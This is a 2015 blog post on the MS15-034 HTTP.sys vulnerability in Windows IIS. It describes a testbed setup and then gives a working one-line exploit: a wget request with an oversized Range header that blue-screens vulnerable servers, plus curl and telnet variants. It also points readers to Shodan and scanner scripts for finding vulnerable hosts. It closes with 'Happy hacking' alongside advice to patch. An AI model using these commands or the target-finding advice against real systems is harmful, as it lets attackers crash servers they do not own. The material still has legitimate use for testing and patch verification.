Yesterday, Microsoft released the MS15-034 patch for the CVE-2015-1635 vulnerability. Today, enough people have reverse engineered it to figure out this is a pretty big deal.

Short version: You can send a blue screen of death to a variety of Windows OS’s running IIS with one line of code (see below for various versions of the line of code).
Details: There aren’t a whole lot of details yet. This is supposedly a remote code execution / buffer overflow vulnerability, but it seems the actual scripts publicly available can only crash the server right now.
The vulnerability exists in HTTP.sys. Basically, the request sends a Range header that will crash a system. According to Microsoft, the vulnerable operating systems include Windows 7 SP1, Server 2008 R2, Windows 8 and 8.1, and Server 2012 and 2012 R2.
Setup Your Testbed
I tried running this on a Windows Server 2008 I had readily available (not R2) and no dice. So in my testbed, I’m just doing a default install of Server 2012 R2 Standard.
By default, IIS is not installed. It is pretty easy to add it – simply go to Administrative Tools -> Server Manager -> Add Roles -> Web Server (IIS). Then don’t forget to make sure it is turned on (it probably is by default). This Microsoft page describes the process in excruciating detail.
Attack
How do I find a vulnerable host?
There is already a good script up on pastebin (in Python) with various spinoffs 1 and 2 (in C) that will help you find vulnerable hosts. I’m sure more will show up, and eventually show up in scanners such as Nessus. Be careful though – unless you are willing to crash a host, do not scan or perform this attack.
You can even search for vulnerable IIS versions on Shodan.
How do I attack that host?

The attack works great using wget (the destination doesn’t matter as long as it actually exists, so if you don’t have the welcome.png, just try something else – just using the root / won’t work though):
wget --header="Range: bytes=18-18446744073709551615" http://192.168.1.5/iis-85.png
Others have claimed success when using curl and telnet/netcat as in the examples below:
curl -v 192.168.1.5/iis-85.png -H "Range: bytes=18-18446744073709551615"
$ telnet 192.168.1.5 80
GET /iis-85.png HTTP/1.1
Host: irrelevant
Range: bytes=18-18446744073709551615
When I try these methods, nothing crashes. I’m not sure why – if you look at a packet capture, the requests are nearly identical. Fiddling with the Range parameter, I get the following response: “HTTP Error 416. The requested range is not satisfiable.” Changing other parameters doesn’t seem to make a difference, so I am just keeping this here for troubleshooting for others. If you are having a hard time, use the wget as a one-liner, or one of the scripts that have already been linked to.
So if it isn’t already obvious, everyone better patch this ASAP. If your server is internet facing, so script kiddies will crash it at best, and at worst someone who has figured out how to actually do remote code execution will completely take your server over.
In my case, the server actually restarted itself, so at least it didn’t stay dead.
Happy hacking!
References: